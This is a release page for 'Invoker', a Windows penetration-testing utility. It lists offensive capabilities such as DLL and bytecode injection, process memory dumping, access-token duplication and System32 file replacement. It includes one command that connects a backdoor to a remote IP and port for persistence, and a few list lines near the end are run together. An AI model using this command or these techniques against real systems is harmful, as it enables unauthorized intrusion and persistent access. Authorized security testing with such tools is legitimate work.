invoker v5.7.3 releases: Penetration testing utility
Invoker

Penetration testing utility.
The goal is to use this tool when access to some Windows OS features through GUI is restricted.
Capabilities:
- invoke the Command Prompt and PowerShell,
- use Windows Management Instrumentation (WMI),
- connect to a remote host,
- run a new process,
- terminate a running process,
- dump a process memory,
- inject a bytecode into a running process,
- inject a DLL into a running process,
- list DLLs of a running process,
- install a hook procedure,
- enable access token privileges,
- duplicate the access token of a running process,
- download a file,
- add a registry key,
- schedule a task,
- list unquoted service paths and restart a running service,
- replace System32 files.
Changelog v5.7.3
- Visual Studio project update.
Download
git clone https://github.com/ivan-sincek/invoker.git
Use
To automate the backdoor while setting up persistence, you can run the following command:
Invoker_x64.exe 192.168.8.5 9000
32-bit Invoker can only:
- dump the memory of a 32-bit process,
- inject a 32-bit bytecode into a 32-bit process,
- inject a 32-bit DLL into a 32-bit process,
- list DLLs of a 32-bit process,
- install a hook procedure from a 32-bit DLL.
64-bit Invoker can only:
- dump the memory of a 32-bit process,
- dump the memory of a 64-bit process,
- inject a 32-bit bytecode into a 32-bit process,
- inject a 64-bit bytecode into a 64-bit process,
inject a 32-bit DLL into a 32-bit process,- inject a 64-bit DLL into a 64-bit process,
list DLLs of a 32-bit process,- list DLLs of a 64-bit process.
install a hook procedure from a 32-bit DLL,- install a hook procedure from a 64-bit DLL.
Run ‘\exec\Invoker.exe’
Tutorial
Copyright (c) 2019 Ivan Šincek
Source: https://github.com/ivan-sincek/




